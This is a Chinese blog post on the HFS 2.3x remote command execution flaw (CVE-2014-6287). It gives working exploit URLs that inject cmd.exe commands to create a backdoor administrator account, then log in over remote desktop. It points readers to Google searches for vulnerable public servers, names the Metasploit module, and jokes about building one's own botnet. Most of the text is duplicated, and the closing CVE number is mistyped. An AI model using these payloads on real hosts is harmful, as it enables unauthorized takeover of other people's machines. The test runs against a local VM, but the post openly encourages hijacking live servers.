回顾HFS 2.3x 远程命令执行,抓鸡黑客的“末日”(CVE2014-6287)

2015-03-04 21:48

2076 查看

去年HFS 2.3x 远程命令执行让很多人遭殃了,尤其是一部分黑客,因为很多批量养鸡的黑客都爱用它,于是乎,辛辛苦苦抓的肉鸡就与人分享了。我们分析漏洞得知由于正则表达式的问题,导致了远程代码的执行。





下面我们来本地测试一下这个漏洞的威力,为什么过了大半年还提它?因为今天随便搜了一下,用这个版本的国内还有很多,涉及到部分“抓鸡黑客”(现在还在用这个版本的估计是小菜),学校等。有趣的是,用hfs的服务器一般都开启了3389,罪恶啊。如下图。

google上可以搜到更多的主机。

随便测试几个,大部分开启了3389端口。导致服务器非常不安全。





下面我们在本地虚拟机进行测试,模拟一个“抓鸡黑客”的主机。访问目标网址,发现里面有一个muma.exe,一般是用来挂网马用的。该实例由真实案例改编。







然后利用下面的exp,即可在目标主机上添加管理员账户,然后远程登陆。 http://192.168.72.144:8080/?search==%00{.exec|cmd.exe /c net user zerosecurity 12345 /add.} http://192.168.72.144:8080/?search==%00{.exec|cmd.exe /c net localgroup administrators zerosecurity /add.}

Tip:有些版本search前面没有?,使用时自己试一下搜索框即可。



登陆远程桌面后可以看到,查看管理员账户成功添加。





同时我们可以看到,该“黑客”的肉鸡也沦陷到我们手上。

metasploit也有对应的exp模块,这里不细说,有兴趣的朋友可以自己尝试一下。

利用模块:exploit/windows/http/rejetto_hfs_exec

影响版本: HFS 2.37

CVE: CVE-2014-62876

触发平台:windows

EXP下载:点我点我

什么?你也想打造自己的养鸡场?以后再说咯~

下面我们来本地测试一下这个漏洞的威力,为什么过了大半年还提它?因为今天随便搜了一下,用这个版本的国内还有很多,涉及到部分“抓鸡黑客”(现在还在用这个版本的估计是小菜),学校等。有趣的是,用hfs的服务器一般都开启了3389,罪恶啊。如下图。

google上可以搜到更多的主机。

随便测试几个,大部分开启了3389端口。导致服务器非常不安全。

下面我们在本地虚拟机进行测试,模拟一个“抓鸡黑客”的主机。访问目标网址,发现里面有一个muma.exe,一般是用来挂网马用的。该实例由真实案例改编。

然后利用下面的exp,即可在目标主机上添加管理员账户,然后远程登陆。 http://192.168.72.144:8080/?search==%00{.exec|cmd.exe /c net user zerosecurity 12345 /add.} http://192.168.72.144:8080/?search==%00{.exec|cmd.exe /c net localgroup administrators zerosecurity /add.}

Tip:有些版本search前面没有?,使用时自己试一下搜索框即可。

登陆远程桌面后可以看到,查看管理员账户成功添加。

同时我们可以看到,该“黑客”的肉鸡也沦陷到我们手上。

metasploit也有对应的exp模块,这里不细说,有兴趣的朋友可以自己尝试一下。

利用模块:exploit/windows/http/rejetto_hfs_exec

影响版本: HFS 2.37

CVE: CVE-2014-62876

触发平台:windows

EXP下载:点我点我

什么?你也想打造自己的养鸡场?以后再说咯~

相关文章推荐

- HFS 2.3x 远程命令执行(抓鸡黑客末日)

- HFS远程命令执行漏洞入侵抓鸡黑阔服务器

- CVE-2017-9805:Struts2 REST插件远程执行命令漏洞(S2-052) 分析报告

- 【漏洞公告】CVE-2017-9791:Struts(S2-048)远程命令执行漏洞

- Apache Struts2 includeParams属性远程命令执行漏洞(CVE-2013-1966)

- Supervisord远程命令执行漏洞分析(CVE-2017-11610)

- 【S2-053】Struts2远程命令执行漏洞(CVE-2017-12611)

- CVE-2017-9805:Struts2 REST插件远程执行命令漏洞(S2-052) 分析报告

- ElasticSearch远程任意代码执行漏洞(CVE-2014-3120)分析

- Supervisord 远程命令执行漏洞(CVE-2017-11610)

- CVE-2017-9805:Struts2 REST插件远程执行命令漏洞(S2-052) 分析报告

- 【S2-052】Struts2远程命令执行漏洞(CVE-2017-9805)

- CVE-2017-8464 远程命令执行漏洞复现

- CVE-2017-9805:Struts2 REST插件远程执行命令漏洞(S2-052) 分析报告

- 【高危漏洞预警】CVE-2017-9805:Struts2 REST插件远程执行命令漏洞(S2-052)

- 【漏洞公告】CVE-2017-11610:Supervisord 远程命令执行漏洞

- CVE-2017-8464远程命令执行漏洞(震网漏洞)复现

- CVE-2017-8464远程命令执行漏洞复现

- 利用pipe执行远程机器命令的分析

- python 利用pexpect进行多机远程命令执行